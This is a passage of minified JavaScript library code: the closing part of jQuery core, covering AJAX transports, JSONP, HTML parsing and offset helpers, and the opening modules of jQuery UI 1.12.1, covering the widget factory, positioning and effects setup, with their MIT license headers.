r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),E.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return E.globalEval(e),e}}}),E.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),E.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=E("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),S.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||E.expando+"_"+Ct.guid++;return this[e]=!0,e}}),E.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||E.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?E(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=S.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),E.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=S.implementation.createHTMLDocument("")).createElement("base")).href=S.location.href,t.head.appendChild(r)):t=S),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&E(o).remove(),E.merge([],i.childNodes)));var r,i,o},E.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&E.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?E("<div>").append(E.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},E.expr.pseudos.animated=function(t){return E.grep(E.timers,function(e){return t===e.elem}).length},E.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=E.css(e,"position"),c=E(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=E.css(e,"top"),u=E.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,E.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},E.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===E.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===E.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=E(e).offset()).top+=E.css(e,"borderTopWidth",!0),i.left+=E.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-E.css(r,"marginTop",!0),left:t.left-i.left-E.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===E.css(e,"position"))e=e.offsetParent;return e||re})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;E.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),E.each(["top","left"],function(e,n){E.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?E(e).position()[n]+"px":t})}),E.each({Height:"height",Width:"width"},function(a,s){E.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){E.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?E.css(e,t,i):E.style(e,t,n,i)},s,n?e:void 0,n)}})}),E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){E.fn[t]=function(e){return this.on(t,e)}}),E.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){E.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;E.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||E.guid++,i},E.holdReady=function(e){e?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=A,E.isFunction=m,E.isWindow=x,E.camelCase=X,E.type=w,E.now=Date.now,E.isNumeric=function(e){var t=E.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},E.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return E});var Yt=C.jQuery,Qt=C.$;return E.noConflict=function(e){return C.$===E&&(C.$=Qt),e&&C.jQuery===E&&(C.jQuery=Yt),E},"undefined"==typeof e&&(C.jQuery=C.$=E),E});
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else{factory(jQuery);}}(function($){$.ui=$.ui||{};var version=$.ui.version="1.12.1";
/*!
 * jQuery UI Widget 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var widgetUuid=0;var widgetSlice=Array.prototype.slice;$.cleanData=(function(orig){return function(elems){var events,elem,i;for(i=0;(elem=elems[i])!=null;i++){try{events=$._data(elem,"events");if(events&&events.remove){$(elem).triggerHandler("remove");}}catch(e){}}
orig(elems);};})($.cleanData);$.widget=function(name,base,prototype){var existingConstructor,constructor,basePrototype;var proxiedPrototype={};var namespace=name.split(".")[0];name=name.split(".")[1];var fullName=namespace+"-"+name;if(!prototype){prototype=base;base=$.Widget;}
if($.isArray(prototype)){prototype=$.extend.apply(null,[{}].concat(prototype));}
$.expr[":"][fullName.toLowerCase()]=function(elem){return!!$.data(elem,fullName);};$[namespace]=$[namespace]||{};existingConstructor=$[namespace][name];constructor=$[namespace][name]=function(options,element){if(!this._createWidget){return new constructor(options,element);}
if(arguments.length){this._createWidget(options,element);}};$.extend(constructor,existingConstructor,{version:prototype.version,_proto:$.extend({},prototype),_childConstructors:[]});basePrototype=new base();basePrototype.options=$.widget.extend({},basePrototype.options);$.each(prototype,function(prop,value){if(!$.isFunction(value)){proxiedPrototype[prop]=value;return;}
proxiedPrototype[prop]=(function(){function _super(){return base.prototype[prop].apply(this,arguments);}
function _superApply(args){return base.prototype[prop].apply(this,args);}
return function(){var __super=this._super;var __superApply=this._superApply;var returnValue;this._super=_super;this._superApply=_superApply;returnValue=value.apply(this,arguments);this._super=__super;this._superApply=__superApply;return returnValue;};})();});constructor.prototype=$.widget.extend(basePrototype,{widgetEventPrefix:existingConstructor?(basePrototype.widgetEventPrefix||name):name},proxiedPrototype,{constructor:constructor,namespace:namespace,widgetName:name,widgetFullName:fullName});if(existingConstructor){$.each(existingConstructor._childConstructors,function(i,child){var childPrototype=child.prototype;$.widget(childPrototype.namespace+"."+childPrototype.widgetName,constructor,child._proto);});delete existingConstructor._childConstructors;}else{base._childConstructors.push(constructor);}
$.widget.bridge(name,constructor);return constructor;};$.widget.extend=function(target){var input=widgetSlice.call(arguments,1);var inputIndex=0;var inputLength=input.length;var key;var value;for(;inputIndex<inputLength;inputIndex++){for(key in input[inputIndex]){value=input[inputIndex][key];if(input[inputIndex].hasOwnProperty(key)&&value!==undefined){if($.isPlainObject(value)){target[key]=$.isPlainObject(target[key])?$.widget.extend({},target[key],value):$.widget.extend({},value);}else{target[key]=value;}}}}
return target;};$.widget.bridge=function(name,object){var fullName=object.prototype.widgetFullName||name;$.fn[name]=function(options){var isMethodCall=typeof options==="string";var args=widgetSlice.call(arguments,1);var returnValue=this;if(isMethodCall){if(!this.length&&options==="instance"){returnValue=undefined;}else{this.each(function(){var methodValue;var instance=$.data(this,fullName);if(options==="instance"){returnValue=instance;return false;}
if(!instance){return $.error("cannot call methods on "+name+" prior to initialization; "+"attempted to call method '"+options+"'");}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){return $.error("no such method '"+options+"' for "+name+" widget instance");}
methodValue=instance[options].apply(instance,args);if(methodValue!==instance&&methodValue!==undefined){returnValue=methodValue&&methodValue.jquery?returnValue.pushStack(methodValue.get()):methodValue;return false;}});}}else{if(args.length){options=$.widget.extend.apply(null,[options].concat(args));}
this.each(function(){var instance=$.data(this,fullName);if(instance){instance.option(options||{});if(instance._init){instance._init();}}else{$.data(this,fullName,new object(options,this));}});}
return returnValue;};};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:false,create:null},_createWidget:function(options,element){element=$(element||this.defaultElement||this)[0];this.element=$(element);this.uuid=widgetUuid++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();this.classesElementLookup={};if(element!==this){$.data(element,this.widgetFullName,this);this._on(true,this.element,{remove:function(event){if(event.target===element){this.destroy();}}});this.document=$(element.style?element.ownerDocument:element.document||element);this.window=$(this.document[0].defaultView||this.document[0].parentWindow);}
this.options=$.widget.extend({},this.options,this._getCreateOptions(),options);this._create();if(this.options.disabled){this._setOptionDisabled(this.options.disabled);}
this._trigger("create",null,this._getCreateEventData());this._init();},_getCreateOptions:function(){return{};},_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){var that=this;this._destroy();$.each(this.classesElementLookup,function(key,value){that._removeClass(value,key);});this.element.off(this.eventNamespace).removeData(this.widgetFullName);this.widget().off(this.eventNamespace).removeAttr("aria-disabled");this.bindings.off(this.eventNamespace);},_destroy:$.noop,widget:function(){return this.element;},option:function(key,value){var options=key;var parts;var curOption;var i;if(arguments.length===0){return $.widget.extend({},this.options);}
if(typeof key==="string"){options={};parts=key.split(".");key=parts.shift();if(parts.length){curOption=options[key]=$.widget.extend({},this.options[key]);for(i=0;i<parts.length-1;i++){curOption[parts[i]]=curOption[parts[i]]||{};curOption=curOption[parts[i]];}
key=parts.pop();if(arguments.length===1){return curOption[key]===undefined?null:curOption[key];}
curOption[key]=value;}else{if(arguments.length===1){return this.options[key]===undefined?null:this.options[key];}
options[key]=value;}}
this._setOptions(options);return this;},_setOptions:function(options){var key;for(key in options){this._setOption(key,options[key]);}
return this;},_setOption:function(key,value){if(key==="classes"){this._setOptionClasses(value);}
this.options[key]=value;if(key==="disabled"){this._setOptionDisabled(value);}
return this;},_setOptionClasses:function(value){var classKey,elements,currentElements;for(classKey in value){currentElements=this.classesElementLookup[classKey];if(value[classKey]===this.options.classes[classKey]||!currentElements||!currentElements.length){continue;}
elements=$(currentElements.get());this._removeClass(currentElements,classKey);elements.addClass(this._classes({element:elements,keys:classKey,classes:value,add:true}));}},_setOptionDisabled:function(value){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!value);if(value){this._removeClass(this.hoverable,null,"ui-state-hover");this._removeClass(this.focusable,null,"ui-state-focus");}},enable:function(){return this._setOptions({disabled:false});},disable:function(){return this._setOptions({disabled:true});},_classes:function(options){var full=[];var that=this;options=$.extend({element:this.element,classes:this.options.classes||{}},options);function processClassString(classes,checkOption){var current,i;for(i=0;i<classes.length;i++){current=that.classesElementLookup[classes[i]]||$();if(options.add){current=$($.unique(current.get().concat(options.element.get())));}else{current=$(current.not(options.element).get());}
that.classesElementLookup[classes[i]]=current;full.push(classes[i]);if(checkOption&&options.classes[classes[i]]){full.push(options.classes[classes[i]]);}}}
this._on(options.element,{"remove":"_untrackClassesElement"});if(options.keys){processClassString(options.keys.match(/\S+/g)||[],true);}
if(options.extra){processClassString(options.extra.match(/\S+/g)||[]);}
return full.join(" ");},_untrackClassesElement:function(event){var that=this;$.each(that.classesElementLookup,function(key,value){if($.inArray(event.target,value)!==-1){that.classesElementLookup[key]=$(value.not(event.target).get());}});},_removeClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,false);},_addClass:function(element,keys,extra){return this._toggleClass(element,keys,extra,true);},_toggleClass:function(element,keys,extra,add){add=(typeof add==="boolean")?add:extra;var shift=(typeof element==="string"||element===null),options={extra:shift?keys:extra,keys:shift?element:keys,element:shift?this.element:element,add:add};options.element.toggleClass(this._classes(options),add);return this;},_on:function(suppressDisabledCheck,element,handlers){var delegateElement;var instance=this;if(typeof suppressDisabledCheck!=="boolean"){handlers=element;element=suppressDisabledCheck;suppressDisabledCheck=false;}
if(!handlers){handlers=element;element=this.element;delegateElement=this.widget();}else{element=delegateElement=$(element);this.bindings=this.bindings.add(element);}
$.each(handlers,function(event,handler){function handlerProxy(){if(!suppressDisabledCheck&&(instance.options.disabled===true||$(this).hasClass("ui-state-disabled"))){return;}
return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}
if(typeof handler!=="string"){handlerProxy.guid=handler.guid=handler.guid||handlerProxy.guid||$.guid++;}
var match=event.match(/^([\w:-]*)\s*(.*)$/);var eventName=match[1]+instance.eventNamespace;var selector=match[2];if(selector){delegateElement.on(eventName,selector,handlerProxy);}else{element.on(eventName,handlerProxy);}});},_off:function(element,eventName){eventName=(eventName||"").split(" ").join(this.eventNamespace+" ")+
this.eventNamespace;element.off(eventName).off(eventName);this.bindings=$(this.bindings.not(element).get());this.focusable=$(this.focusable.not(element).get());this.hoverable=$(this.hoverable.not(element).get());},_delay:function(handler,delay){function handlerProxy(){return(typeof handler==="string"?instance[handler]:handler).apply(instance,arguments);}
var instance=this;return setTimeout(handlerProxy,delay||0);},_hoverable:function(element){this.hoverable=this.hoverable.add(element);this._on(element,{mouseenter:function(event){this._addClass($(event.currentTarget),null,"ui-state-hover");},mouseleave:function(event){this._removeClass($(event.currentTarget),null,"ui-state-hover");}});},_focusable:function(element){this.focusable=this.focusable.add(element);this._on(element,{focusin:function(event){this._addClass($(event.currentTarget),null,"ui-state-focus");},focusout:function(event){this._removeClass($(event.currentTarget),null,"ui-state-focus");}});},_trigger:function(type,event,data){var prop,orig;var callback=this.options[type];data=data||{};event=$.Event(event);event.type=(type===this.widgetEventPrefix?type:this.widgetEventPrefix+type).toLowerCase();event.target=this.element[0];orig=event.originalEvent;if(orig){for(prop in orig){if(!(prop in event)){event[prop]=orig[prop];}}}
this.element.trigger(event,data);return!($.isFunction(callback)&&callback.apply(this.element[0],[event].concat(data))===false||event.isDefaultPrevented());}};$.each({show:"fadeIn",hide:"fadeOut"},function(method,defaultEffect){$.Widget.prototype["_"+method]=function(element,options,callback){if(typeof options==="string"){options={effect:options};}
var hasOptions;var effectName=!options?method:options===true||typeof options==="number"?defaultEffect:options.effect||defaultEffect;options=options||{};if(typeof options==="number"){options={duration:options};}
hasOptions=!$.isEmptyObject(options);options.complete=callback;if(options.delay){element.delay(options.delay);}
if(hasOptions&&$.effects&&$.effects.effect[effectName]){element[method](options);}else if(effectName!==method&&element[effectName]){element[effectName](options.duration,options.easing,callback);}else{element.queue(function(next){$(this)[method]();if(callback){callback.call(element[0]);}
next();});}};});var widget=$.widget;
/*!
 * jQuery UI Position 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
(function(){var cachedScrollbarWidth,max=Math.max,abs=Math.abs,rhorizontal=/left|center|right/,rvertical=/top|center|bottom/,roffset=/[\+\-]\d+(\.[\d]+)?%?/,rposition=/^\w+/,rpercent=/%$/,_position=$.fn.position;function getOffsets(offsets,width,height){return[parseFloat(offsets[0])*(rpercent.test(offsets[0])?width / 100:1),parseFloat(offsets[1])*(rpercent.test(offsets[1])?height / 100:1)];}
function parseCss(element,property){return parseInt($.css(element,property),10)||0;}
function getDimensions(elem){var raw=elem[0];if(raw.nodeType===9){return{width:elem.width(),height:elem.height(),offset:{top:0,left:0}};}
if($.isWindow(raw)){return{width:elem.width(),height:elem.height(),offset:{top:elem.scrollTop(),left:elem.scrollLeft()}};}
if(raw.preventDefault){return{width:0,height:0,offset:{top:raw.pageY,left:raw.pageX}};}
return{width:elem.outerWidth(),height:elem.outerHeight(),offset:elem.offset()};}
$.position={scrollbarWidth:function(){if(cachedScrollbarWidth!==undefined){return cachedScrollbarWidth;}
var w1,w2,div=$("<div "+"style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'>"+"<div style='height:100px;width:auto;'></div></div>"),innerDiv=div.children()[0];$("body").append(div);w1=innerDiv.offsetWidth;div.css("overflow","scroll");w2=innerDiv.offsetWidth;if(w1===w2){w2=div[0].clientWidth;}
div.remove();return(cachedScrollbarWidth=w1-w2);},getScrollInfo:function(within){var overflowX=within.isWindow||within.isDocument?"":within.element.css("overflow-x"),overflowY=within.isWindow||within.isDocument?"":within.element.css("overflow-y"),hasOverflowX=overflowX==="scroll"||(overflowX==="auto"&&within.width<within.element[0].scrollWidth),hasOverflowY=overflowY==="scroll"||(overflowY==="auto"&&within.height<within.element[0].scrollHeight);return{width:hasOverflowY?$.position.scrollbarWidth():0,height:hasOverflowX?$.position.scrollbarWidth():0};},getWithinInfo:function(element){var withinElement=$(element||window),isWindow=$.isWindow(withinElement[0]),isDocument=!!withinElement[0]&&withinElement[0].nodeType===9,hasOffset=!isWindow&&!isDocument;return{element:withinElement,isWindow:isWindow,isDocument:isDocument,offset:hasOffset?$(element).offset():{left:0,top:0},scrollLeft:withinElement.scrollLeft(),scrollTop:withinElement.scrollTop(),width:withinElement.outerWidth(),height:withinElement.outerHeight()};}};$.fn.position=function(options){if(!options||!options.of){return _position.apply(this,arguments);}
options=$.extend({},options);var atOffset,targetWidth,targetHeight,targetOffset,basePosition,dimensions,target=$(options.of),within=$.position.getWithinInfo(options.within),scrollInfo=$.position.getScrollInfo(within),collision=(options.collision||"flip").split(" "),offsets={};dimensions=getDimensions(target);if(target[0].preventDefault){options.at="left top";}
targetWidth=dimensions.width;targetHeight=dimensions.height;targetOffset=dimensions.offset;basePosition=$.extend({},targetOffset);$.each(["my","at"],function(){var pos=(options[this]||"").split(" "),horizontalOffset,verticalOffset;if(pos.length===1){pos=rhorizontal.test(pos[0])?pos.concat(["center"]):rvertical.test(pos[0])?["center"].concat(pos):["center","center"];}
pos[0]=rhorizontal.test(pos[0])?pos[0]:"center";pos[1]=rvertical.test(pos[1])?pos[1]:"center";horizontalOffset=roffset.exec(pos[0]);verticalOffset=roffset.exec(pos[1]);offsets[this]=[horizontalOffset?horizontalOffset[0]:0,verticalOffset?verticalOffset[0]:0];options[this]=[rposition.exec(pos[0])[0],rposition.exec(pos[1])[0]];});if(collision.length===1){collision[1]=collision[0];}
if(options.at[0]==="right"){basePosition.left+=targetWidth;}else if(options.at[0]==="center"){basePosition.left+=targetWidth / 2;}
if(options.at[1]==="bottom"){basePosition.top+=targetHeight;}else if(options.at[1]==="center"){basePosition.top+=targetHeight / 2;}
atOffset=getOffsets(offsets.at,targetWidth,targetHeight);basePosition.left+=atOffset[0];basePosition.top+=atOffset[1];return this.each(function(){var collisionPosition,using,elem=$(this),elemWidth=elem.outerWidth(),elemHeight=elem.outerHeight(),marginLeft=parseCss(this,"marginLeft"),marginTop=parseCss(this,"marginTop"),collisionWidth=elemWidth+marginLeft+parseCss(this,"marginRight")+
scrollInfo.width,collisionHeight=elemHeight+marginTop+parseCss(this,"marginBottom")+
scrollInfo.height,position=$.extend({},basePosition),myOffset=getOffsets(offsets.my,elem.outerWidth(),elem.outerHeight());if(options.my[0]==="right"){position.left-=elemWidth;}else if(options.my[0]==="center"){position.left-=elemWidth / 2;}
if(options.my[1]==="bottom"){position.top-=elemHeight;}else if(options.my[1]==="center"){position.top-=elemHeight / 2;}
position.left+=myOffset[0];position.top+=myOffset[1];collisionPosition={marginLeft:marginLeft,marginTop:marginTop};$.each(["left","top"],function(i,dir){if($.ui.position[collision[i]]){$.ui.position[collision[i]][dir](position,{targetWidth:targetWidth,targetHeight:targetHeight,elemWidth:elemWidth,elemHeight:elemHeight,collisionPosition:collisionPosition,collisionWidth:collisionWidth,collisionHeight:collisionHeight,offset:[atOffset[0]+myOffset[0],atOffset[1]+myOffset[1]],my:options.my,at:options.at,within:within,elem:elem});}});if(options.using){using=function(props){var left=targetOffset.left-position.left,right=left+targetWidth-elemWidth,top=targetOffset.top-position.top,bottom=top+targetHeight-elemHeight,feedback={target:{element:target,left:targetOffset.left,top:targetOffset.top,width:targetWidth,height:targetHeight},element:{element:elem,left:position.left,top:position.top,width:elemWidth,height:elemHeight},horizontal:right<0?"left":left>0?"right":"center",vertical:bottom<0?"top":top>0?"bottom":"middle"};if(targetWidth<elemWidth&&abs(left+right)<targetWidth){feedback.horizontal="center";}
if(targetHeight<elemHeight&&abs(top+bottom)<targetHeight){feedback.vertical="middle";}
if(max(abs(left),abs(right))>max(abs(top),abs(bottom))){feedback.important="horizontal";}else{feedback.important="vertical";}
options.using.call(this,props,feedback);};}
elem.offset($.extend(position,{using:using}));});};$.ui.position={fit:{left:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollLeft:within.offset.left,outerWidth=within.width,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=withinOffset-collisionPosLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-withinOffset,newOverRight;if(data.collisionWidth>outerWidth){if(overLeft>0&&overRight<=0){newOverRight=position.left+overLeft+data.collisionWidth-outerWidth-
withinOffset;position.left+=overLeft-newOverRight;}else if(overRight>0&&overLeft<=0){position.left=withinOffset;}else{if(overLeft>overRight){position.left=withinOffset+outerWidth-data.collisionWidth;}else{position.left=withinOffset;}}}else if(overLeft>0){position.left+=overLeft;}else if(overRight>0){position.left-=overRight;}else{position.left=max(position.left-collisionPosLeft,position.left);}},top:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollTop:within.offset.top,outerHeight=data.within.height,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=withinOffset-collisionPosTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-withinOffset,newOverBottom;if(data.collisionHeight>outerHeight){if(overTop>0&&overBottom<=0){newOverBottom=position.top+overTop+data.collisionHeight-outerHeight-
withinOffset;position.top+=overTop-newOverBottom;}else if(overBottom>0&&overTop<=0){position.top=withinOffset;}else{if(overTop>overBottom){position.top=withinOffset+outerHeight-data.collisionHeight;}else{position.top=withinOffset;}}}else if(overTop>0){position.top+=overTop;}else if(overBottom>0){position.top-=overBottom;}else{position.top=max(position.top-collisionPosTop,position.top);}}},flip:{left:function(position,data){var within=data.within,withinOffset=within.offset.left+within.scrollLeft,outerWidth=within.width,offsetLeft=within.isWindow?within.scrollLeft:within.offset.left,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=collisionPosLeft-offsetLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-offsetLeft,myOffset=data.my[0]==="left"?-data.elemWidth:data.my[0]==="right"?data.elemWidth:0,atOffset=data.at[0]==="left"?data.targetWidth:data.at[0]==="right"?-data.targetWidth:0,offset=-2*data.offset[0],newOverRight,newOverLeft;if(overLeft<0){newOverRight=position.left+myOffset+atOffset+offset+data.collisionWidth-
outerWidth-withinOffset;if(newOverRight<0||newOverRight<abs(overLeft)){position.left+=myOffset+atOffset+offset;}}else if(overRight>0){newOverLeft=position.left-data.collisionPosition.marginLeft+myOffset+
atOffset+offset-offsetLeft;if(newOverLeft>0||abs(newOverLeft)<overRight){position.left+=myOffset+atOffset+offset;}}},top:function(position,data){var within=data.within,withinOffset=within.offset.top+within.scrollTop,outerHeight=within.height,offsetTop=within.isWindow?within.scrollTop:within.offset.top,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=collisionPosTop-offsetTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-offsetTop,top=data.my[1]==="top",myOffset=top?-data.elemHeight:data.my[1]==="bottom"?data.elemHeight:0,atOffset=data.at[1]==="top"?data.targetHeight:data.at[1]==="bottom"?-data.targetHeight:0,offset=-2*data.offset[1],newOverTop,newOverBottom;if(overTop<0){newOverBottom=position.top+myOffset+atOffset+offset+data.collisionHeight-
outerHeight-withinOffset;if(newOverBottom<0||newOverBottom<abs(overTop)){position.top+=myOffset+atOffset+offset;}}else if(overBottom>0){newOverTop=position.top-data.collisionPosition.marginTop+myOffset+atOffset+
offset-offsetTop;if(newOverTop>0||abs(newOverTop)<overBottom){position.top+=myOffset+atOffset+offset;}}}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments);},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments);}}};})();var position=$.ui.position;
/*!
 * jQuery UI :data 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var data=$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return!!$.data(elem,dataName);};}):function(elem,i,match){return!!$.data(elem,match[3]);}});
/*!
 * jQuery UI Disable Selection 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var disableSelection=$.fn.extend({disableSelection:(function(){var eventType="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(eventType+".ui-disableSelection",function(event){event.preventDefault();});};})(),enableSelection:function(){return this.off(".ui-disableSelection");}});
/*!
 * jQuery UI Effects 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var dataSpace="ui-effects-",dataSpaceStyle="ui-effects-style",dataSpaceAnimated="ui-effects-animated",jQuery=$;$.effects={effect:{}};
/*!
 * jQuery Color Animations v2.1.2
 * https://github.com/jquery/jquery-color
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Date: Wed Jan 16 08:47:09 2013 -0600
 */
